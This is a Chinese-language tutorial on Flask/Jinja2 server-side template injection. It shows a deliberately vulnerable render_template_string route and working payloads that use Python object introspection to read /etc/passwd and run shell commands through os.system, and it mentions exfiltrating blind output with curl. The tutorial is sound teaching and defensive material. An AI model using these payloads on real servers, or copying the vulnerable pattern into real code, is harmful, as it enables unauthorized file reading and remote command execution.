freebuf
前记
之前对于模板漏洞一直没有复现学习,都是直接拿网上的payload来用,这次好好总结一下。
flask基础
在学习SSTI之前,先把flask的运作流程搞明白。这样有利用更快速的理解原理。
路由
先看一段代码
from flask import flask @app.route('/index/') def hello_word(): return 'hello word' route装饰器的作用是将函数与url绑定起来。例子中的代码的作用就是当你访问http://127.0.0.1:5000/index的时候,flask会返回hello word。
渲染方法
flask的渲染方法有render_template和render_template_string两种。
render_template()是用来渲染一个指定的文件的。使用如下
return render_template('index.html') render_template_string则是用来渲染一个字符串的。SSTI与这个方法密不可分。
使用方法如下
html = 'h1>This is index page/h1>' return render_template_string(html) 模板
flask是使用Jinja2来作为渲染引擎的。看例子
在网站的根目录下新建templates文件夹,这里是用来存放html文件。也就是模板文件。
test.py
from flask import Flask,url_for,redirect,render_template,render_template_string @app.route('/index/') def user_login(): return render_template('index.html') /templates/index.html
h1>This is index page/h1> 访问127.0.0.1:5000/index/的时候,flask就会渲染出index.html的页面。
模板文件并不是单纯的html代码,而是夹杂着模板的语法,因为页面不可能都是一个样子的,有一些地方是会变化的。比如说显示用户名的地方,这个时候就需要使用模板支持的语法,来传参。
例子
test.py
from flask import Flask,url_for,redirect,render_template,render_template_string @app.route('/index/') def user_login(): return render_template('index.html',content='This is index page.') /templates/index.html
h1>{{content}}/h1> 这个时候页面仍然输出This is index page。
{{}}在Jinja2中作为变量包裹标识符。
模板注入
不正确的使用flask中的render_template_string方法会引发SSTI。那么是什么不正确的代码呢?
xss利用
存在漏洞的代码
@app.route('/test/') def test(): code = request.args.get('id') html = ''' h3>%s/h3> '''%(code) return render_template_string(html) 这段代码存在漏洞的原因是数据和代码的混淆。代码中的code是用户可控的,会和html拼接后直接带入渲染。
尝试构造code为一串js代码。
将代码改为如下

@app.route('/test/') def test(): code = request.args.get('id') return render_template_string('h1>{{ code }}/h1>',code=code) 继续尝试

可以看到,js代码被原样输出了。这是因为模板引擎一般都默认对渲染的变量值进行编码转义,这样就不会存在xss了。在这段代码中用户所控的是code变量,而不是模板内容。存在漏洞的代码中,模板内容直接受用户控制的。
模板注入并不局限于xss,它还可以进行其他攻击。
SSTI文件读取/命令执行
基础知识
在Jinja2模板引擎中,{{}}是变量包裹标识符。{{}}并不仅仅可以传递变量,还可以执行一些简单的表达式。
这里还是用上文中存在漏洞的代码
@app.route('/test/') def test(): code = request.args.get('id') html = ''' h3>%s/h3> '''%(code) return render_template_string(html) 构造参数{{2*4}},结果如下
 可以看到表达式被执行了。
在flask中也有一些全局变量。
文件包含
看了师傅们的文章,是通过python的对象的继承来一步步实现文件读取和命令执行的的。顺着师傅们的思路,再理一遍。
找到父类type 'object'>-->寻找子类-->找关于命令执行或者文件操作的模块。
几个魔术方法
__class__ 返回类型所属的对象 __mro__ 返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。 __base__ 返回该对象所继承的基类 // __base__和__mro__都是用来寻找基类的 __subclasses__ 每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表 __init__ 类的初始化方法 __globals__ 对包含函数全局变量的字典的引用 1 、获取字符串的类对象
>>> ''.__class__ type 'str'> 2 、寻找基类
>>> ''.__class__.__mro__ (type 'str'>, type 'basestring'>, type 'object'>) 3 、寻找可用引用
>>> ''.__class__.__mro__[2].__subclasses__() [type 'type'>, type 'weakref'>, type 'weakcallableproxy'>, type 'weakproxy'>, type 'int'>, type 'basestring'>, type 'bytearray'>, type 'list'>, type 'NoneType'>, type 'NotImplementedType'>, type 'traceback'>, type 'super'>, type 'xrange'>, type 'dict'>, type 'set'>, type 'slice'>, type 'staticmethod'>, type 'complex'>, type 'float'>, type 'buffer'>, type 'long'>, type 'frozenset'>, type 'property'>, type 'memoryview'>, type 'tuple'>, type 'enumerate'>, type 'reversed'>, type 'code'>, type 'frame'>, type 'builtin_function_or_method'>, type 'instancemethod'>, type 'function'>, type 'classobj'>, type 'dictproxy'>, type 'generator'>, type 'getset_descriptor'>, type 'wrapper_descriptor'>, type 'instance'>, type 'ellipsis'>, type 'member_descriptor'>, type 'file'>, type 'PyCapsule'>, type 'cell'>, type 'callable-iterator'>, type 'iterator'>, type 'sys.long_info'>, type 'sys.float_info'>, type 'EncodingMap'>, type 'fieldnameiterator'>, type 'formatteriterator'>, type 'sys.version_info'>, type 'sys.flags'>, type 'exceptions.BaseException'>, type 'module'>, type 'imp.NullImporter'>, type 'zipimport.zipimporter'>, type 'posix.stat_result'>, type 'posix.statvfs_result'>, class 'warnings.WarningMessage'>, class 'warnings.catch_warnings'>, class '_weakrefset._IterationGuard'>, class '_weakrefset.WeakSet'>, class '_abcoll.Hashable'>, type 'classmethod'>, class '_abcoll.Iterable'>, class '_abcoll.Sized'>, class '_abcoll.Container'>, class '_abcoll.Callable'>, type 'dict_keys'>, type 'dict_items'>, type 'dict_values'>, class 'site._Printer'>, class 'site._Helper'>, type '_sre.SRE_Pattern'>, type '_sre.SRE_Match'>, type '_sre.SRE_Scanner'>, class 'site.Quitter'>, class 'codecs.IncrementalEncoder'>, class 'codecs.IncrementalDecoder'>] 可以看到有一个`type 'file'>` 4 、利用之
''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() 放到模板里
可以看到读取到了文件。
命令执行
继续看命令执行payload的构造,思路和构造文件读取的一样。
寻找包含os模块的脚本
#!/usr/bin/env python # encoding: utf-8 for item in ''.__class__.__mro__[2].__subclasses__(): try: if 'os' in item.__init__.__globals__: print num,item num+=1 except: print '-' num+=1 输出
- 71 class 'site._Printer'> - - - - 76 class 'site.Quitter'> payload
''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].system('ls') 构造paylaod的思路和构造文件读取的是一样的。只不过命令执行的结果无法直接看到,需要利用curl将结果发送到自己的vps或者利用ceye)
分享一篇关于jinja2模板注入的bypass。传送门
后记
ssti的paylaod的构造很多变,不过思路就是那样,如果对魔术方法和python的模块比较熟悉。就构造很多paylaod。文章如果哪里不对,欢迎师傅们斧正。
转载请注明来自网盾网络安全培训,本文标题:《从零学习flask模板注入》
标签:web安全